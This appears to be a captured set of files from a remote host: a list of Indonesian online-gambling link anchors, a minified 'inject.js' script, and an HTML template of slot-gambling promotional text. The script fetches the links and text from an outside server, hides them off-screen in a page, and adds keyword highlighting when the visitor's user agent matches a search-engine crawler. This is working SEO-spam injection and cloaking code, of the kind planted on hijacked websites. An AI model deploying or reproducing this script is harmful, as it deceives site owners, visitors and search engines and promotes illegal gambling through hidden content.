

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://smw.jsload.workers.dev/public?key=anchors
body_size: 19
content:
spinixa.com | https://spinixa.com
Gading88 | https://pafisidoarjokabupaten.org
Soda69 | https://frog3d.org
spesialiskomporgas.id | https://spesialiskomporgas.id
Gading88 | https://gacorbett.com
pragmaticplay.co.in | https://pragmaticplay.co.in
Soda69 | https://soda69app.netlify.app
Soda88 | https://soda88app.netlify.app
Gading88 | https://gading88.netlify.app
Miko69 | https://miko69.netlify.app
Jos55 | https://jos55app.netlify.app
Nemo69 | https://nemo69app.netlify.app
Gading88 | https://pafipdtarempa.org
Gading88 | https://pafipcbali.org

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://smw.jsload.workers.dev/inject.js
body_size: 355
content:
!function(){try{if(document.getElementById("bunker-payload"))return;Promise.all([fetch("https://smw.jsload.workers.dev/public?key=anchors").then(e=>e.text()),fetch("https://smw.jsload.workers.dev/public?key=article").then(e=>e.text())]).then(e=>{var t=e[0],n=e[1];if(!t||!n)return;var r=t.split("\n").filter(Boolean).map(e=>{e=e.split("|");return'<a href="'+e[1].trim()+'">'+e[0].trim()+"</a>"}),o=0,c=n.replace(/{ANCHOR}/g,()=>r[o++%r.length]),i=document.createElement("div");i.id="bunker-payload",i.style.cssText="position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden",i.innerHTML=c,(document.body||document.documentElement).appendChild(i);if(!/googlebot|bingbot|ahrefs|semrush|mj12|yandex|duckduckbot/i.test(navigator.userAgent))return;var s=document.createElement("script");s.src="https://cdn.jsdelivr.net/npm/mark.js@8.11.1/dist/mark.min.js",s.onload=function(){new Mark(i).mark(["Slot Gacor","slot online","rtp slot"],{separateWordSearch:!1,accuracy:"partially"})},document.head.appendChild(s)})}catch(e){}}();


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://smw.jsload.workers.dev/public?key=article
body_size: 371
content:
<h1> Situs Slot Gacor Platform Terbaik Dengan Permainan Terlengkap No.1 Se-Asia </h1>
<p>Spinixa – Blog Informasi & Provider Terpercaya.{ANCHOR}</p>
<p>Slot Gacor hari ini peluang menang besar dengan sistem permainan yang stabil dan aman untuk pemain baru.{ANCHOR}</p>
<p>Situs slot online terpercaya dengan bonus member baru dan RTP tinggi selalu menjadi pilihan utama pemain.{ANCHOR}</p>
<p>Slot gacor gampang menang dengan fitur modern membuat proses bermain lebih cepat dan menguntungkan.{ANCHOR}</p>
<p>Bermain slot online dengan RTP live tertinggi membantu pemain menentukan waktu terbaik untuk bermain.{ANCHOR}</p>
<p>Situs slot terpercaya menyediakan berbagai pilihan game slot populer dengan peluang maxwin lebih besar.{ANCHOR}</p>
<p>Slot online gacor hari ini menawarkan pengalaman bermain yang stabil dengan tingkat kemenangan tinggi.{ANCHOR}</p>
<p>Daftar slot gacor terbaru banyak digunakan pemain karena sistem fair play dan proses withdraw cepat.{ANCHOR}</p>
<p>Game slot online dengan fitur free spin dan bonus tambahan menjadi favorit pemain sepanjang waktu.{ANCHOR}</p>
<p>Situs slot resmi memberikan keamanan data dan transaksi sehingga pemain bisa bermain dengan nyaman.{ANCHOR}</p>
<p>Slot gacor malam ini cocok dimainkan karena tingkat persaingan rendah dan peluang menang lebih besar.{ANCHOR}</p>
<p>Permainan slot online dengan volatilitas seimbang membantu pemain mengatur strategi bermain lebih baik.{ANCHOR}</p>
<p>Situs slot terpercaya selalu menghadirkan update game terbaru untuk menjaga kualitas permainan.{ANCHOR}</p>
<p>Platform Game Play Slot Gacor 777 Yang Mudah Maxwin Dan Menang besar di.{ANCHOR}</p>
<p>Situs Slot Gacor Server Thailand Terlengkap Dengan Layanan Togel Toto 4d.{ANCHOR}</p>